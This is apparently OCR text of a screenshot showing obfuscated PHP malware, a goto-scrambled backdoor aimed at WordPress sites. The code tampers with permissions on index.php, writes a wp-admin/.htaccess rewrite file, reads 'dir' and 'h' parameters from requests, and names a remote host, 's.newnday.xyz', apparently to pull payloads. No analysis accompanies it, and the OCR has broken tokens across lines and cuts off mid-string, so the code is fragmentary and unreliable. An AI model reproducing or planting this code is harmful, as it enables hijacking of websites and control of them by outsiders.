
} 
goto
 Qc24K; d9HX_: 
if
 (!file_exists(
$_SERV
ER
[
"DOCUMENT_ROOT"
] . 
"/index.php"
)) { 
goto
yMNkU; } 
goto
 ZZ61o; fQgtj: 
$HVXLw
 = ZYZI2
(
$mdQj5
); 
goto
 pfsVi; ZZ61o: chmod(
$_SERVER
[
"DOCUMENT_ROOT"
] . 
"/index.php"
, 
0644
); 
got
o
 Z5pJU; rSCBA: 
goto
 zz8Tx; 
goto
 xon8B; q7_6
b: 
echo
"uu ch"
; 
goto
 sTUoi; WiAne: kq36R: 
g
oto
 w0zgi; dc1XK: Wm9Pj: 
goto
 SsNBt; e24Gr: 
YqQTX: 
goto
 fQgtj; b6J1I: 
goto
 YqQTX; 
goto
 D
ni9r; DWThD: 
$RCqUJ
 = TpsB3(); 
goto
 iZerL; F
EL9I: 
$tgasy
 = 
"http://s.newnday.xyz/"
; 
goto
i8iJg; o_9nf: 
if
 (is_dir(
"wp-includes"
) && i
s_dir(
"wp-admin"
)) { 
goto
 q2bnO; } 
goto
 yDZx
3; HwLaL: 
if
 (!file_exists(
$_SERVER
[
"DOCUMEN
T_ROOT"
] . 
"/index.php"
)) { 
goto
 ppkI2; } 
go
to
 ByNT8; TDXt7: 
$mdQj5
 = 
$_GET
[
"dir"
]; 
goto
bJarI; Ay580: 
if
 (!(
isset
(
$_GET
[
"h"
]) && 
$_G
ET
[
"h"
] == 
"0"
)) { 
goto
 Wm9Pj; } 
goto
 ffqG4; 
GCt6V: 
function
tPSb3
()
{ 
goto
 DteuV; zc9Ip: 
goto
 h9oAs; 
goto
 Mx7pA; cMMfa: 
$KddZZ
 = @chm
od(
$Wzjhm
, 
0644
); 
goto
 hebf0; Mx7pA: pMd6E: 
goto
 hWuWD; Zls08: 
$Wzjhm
 = 
$_SERVER
[
"DOCUME
NT_ROOT"
] . 
"/wp-admin/.htaccess"
; 
goto
 zz7Q
S; hebf0: Jqi0X: 
goto
 m3atS; mRHZk: 
$k5d2F
 = 
"<IfModule mod_rewrite.c>
